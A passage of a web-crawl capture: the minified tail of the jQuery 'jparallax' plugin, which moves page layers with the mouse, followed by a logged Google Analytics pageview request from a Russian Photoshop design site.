i=0;i<layer.length;i++){xpos=layer[i].xtravel*xratio+layer[i].xoffset;ypos=layer[i].ytravel*yratio+layer[i].yoffset;cssObject={};if(layer[i].xparallax){if(layer[i].xtravelpx){cssObject.marginLeft=xpos*-1+'px';}else{cssObject.left=xpos*100+'%';cssObject.marginLeft=xpos*layer[i].width*-1+'px';}}if(layer[i].yparallax){if(layer[i].ytravelpx){cssObject.marginTop=ypos*-1+'px';}else{cssObject.top=ypos*100+'%';cssObject.marginTop=ypos*layer[i].height*-1+'px';}}layer[i].element.css(cssObject);}}jQuery.fn.jparallax=function(options){var settings=jQuery().extend({},jQuery.fn.jparallax.settings,options);var settingsLayer={xparallax:settings.xparallax,yparallax:settings.yparallax,xorigin:settings.xorigin,yorigin:settings.yorigin,xtravel:settings.xtravel,ytravel:settings.ytravel};var settingsMouseport={element:settings.mouseport,takeoverFactor:settings.takeoverFactor,takeoverThresh:settings.takeoverThresh};if(settings.mouseport)settingsMouseport['element']=settings.mouseport;var layersettings=[];for(var a=1;a<arguments.length;a++){layersettings.push(jQuery.extend({},settingsLayer,arguments[a]));}return this.each(function(){var localmouse={x:0.5,y:0.5};var virtualmouse={x:0.5,y:0.5};var timer={running:false,frame:settings.frameDuration,fire:function(x,y){positionMouse(mouseport,localmouse,virtualmouse);moveLayers(layer,virtualmouse.x,virtualmouse.y);this.running=setTimeout(function(){if(localmouse.x!=x||localmouse.y!=y||!mouseport.ontarget){timer.fire(localmouse.x,localmouse.y);}else if(timer.running){timer.running=false;}},timer.frame);}};var viewport={element:jQuery(this)};var mouseport=jQuery.extend({},{element:viewport.element},settingsMouseport,{xinside:false,yinside:false,active:false,ontarget:false});var layer=[];function matrixSearch(layer,ref,callback){for(var i=0;i<layer.length;i++){var gotcha=false;for(var n=0;n<layer[i].content.length;n++){if(layer[i].content[n].anchor==ref){callback(i,n);return[i,n];}}}return false;}setupPorts(viewport,mouseport);for(var i=0;i<viewport.element.children().length;i++){layer[i]=jQuery.extend({},settingsLayer,layersettings[i],{element:viewport.element.children('*:eq('+i+')')});setupLayer(layer,i,mouseport);if(settings.triggerResponse){setupLayerContents(layer,i,viewport.element.offset());}}viewport.element.children().css('position','absolute');moveLayers(layer,0.5,0.5);if(settings.mouseResponse){jQuery().mousemove(function(mouse){mouseport.xinside=(mouse.pageX>=mouseport.left&&mouse.pageX<mouseport.width+mouseport.left)?true:false;mouseport.yinside=(mouse.pageY>=mouseport.top&&mouse.pageY<mouseport.height+mouseport.top)?true:false;if(mouseport.xinside&&mouseport.yinside&&!mouseport.active){mouseport.ontarget=false;mouseport.active=true;}if(mouseport.active){if(mouseport.xinside){localmouse.x=(mouse.pageX-mouseport.left)/mouseport.width;}else{localmouse.x=(mouse.pageX<mouseport.left)?0:1;}if(mouseport.yinside){localmouse.y=(mouse.pageY-mouseport.top)/mouseport.height;}else{localmouse.y=(mouse.pageY<mouseport.top)?0:1;}}if(mouseport.xinside&&mouseport.yinside){if(!timer.running)timer.fire(localmouse.x,localmouse.y);}else if(mouseport.active){mouseport.active=false;}});}if(settings.triggerResponse){viewport.element.bind("jparallax",function(event,ref){ref=stripFiletype(ref);matrixSearch(layer,ref,function(i,n){localmouse.x=layer[i].content[n].posxrat*(layer[i].diffxrat+1)-(0.5*layer[i].diffxrat);localmouse.y=layer[i].content[n].posyrat*(layer[i].diffyrat+1)-(0.5*layer[i].diffyrat);if(!settings.triggerExposesEdges){if(localmouse.x<0)localmouse.x=0;if(localmouse.x>1)localmouse.x=1;if(localmouse.y<0)localmouse.y=0;if(localmouse.y>1)localmouse.y=1;}mouseport.ontarget=false;if(!timer.running)timer.fire(localmouse.x,localmouse.y);});});}jQuery(window).resize(function(){setupPorts(viewport,mouseport);for(var i=0;i<layer.length;i++){setupLayer(layer,i,mouseport);}});});};jQuery.fn.jparallax.settings={mouseResponse:true,mouseActiveOutside:false,triggerResponse:true,triggerExposesEdges:false,xparallax:true,yparallax:true,xorigin:0.5,yorigin:0.5,xtravel:1,ytravel:1,takeoverFactor:0.65,takeoverThresh:0.002,frameDuration:25};initOrigin(jQuery.fn.jparallax.settings);jQuery(function(){});})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1768914292&t=pageview&_s=1&dl=https%3A%2F%2Fimageru.ru%2Fphotoshop%2Faction%2F740-novye-yeffekty-dlya-photoshop.html&ul=en-us%40posix&dt=IMAGERU%20%D1%81%D0%B0%D0%B9%D1%82%20%D0%BE%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B5%2C%20%D1%88%D0%B0%D0%B1%D0%BB%D0%BE%D0%BD%D1%8B%20%D1%84%D0%BE%D1%82%D0%BE%D1%88%D0%BE%D0%BF%D0%B0%2C%20%D0%B2%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%BD%D1%8B%D0%B5%20%D0%BA%D0%BB%D0%B8%D0%BF%D0%B0%D1%80%D1%82%D1%8B%2C%20%D0%BE%D1%80%D0%BD%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%D1%8B%2C%20%D0%B8%D0%BA%D0%BE%D0%BD%D0%BA%D0%B8&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1033059360&gjid=1294575155&cid=391019160.1768968164&tid=UA-69781263-1&_gid=1142210933.1768968164&_r=1&_slc=1&z=363623559
body_size: -449
content:
2,cG-QDDMPHNT6F